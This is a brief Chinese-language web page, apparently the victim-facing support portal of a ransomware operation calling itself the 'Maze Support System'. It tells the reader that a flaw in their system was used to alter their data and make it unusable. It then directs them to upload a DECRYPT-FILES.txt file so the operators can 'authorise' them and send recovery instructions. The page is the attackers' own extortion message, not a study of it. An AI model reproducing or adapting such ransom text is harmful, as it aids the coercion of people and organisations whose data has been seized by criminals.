 迷宫支持系统
发生什么事了
如果看到此页面，则表明您的系统中存在漏洞。
此漏洞被用来以某种方式修改您的宝贵数据，这暂时禁止了进一步使用。
请使用下面的表格上传DECRYPT-FILES.txt并开始恢复您的数据。
如果我们的解析器可以识别该文件，则将成功授权您并提供进一步的说明。
请上传DECRYPT-FILES.txt
选择文件 未选择任何文件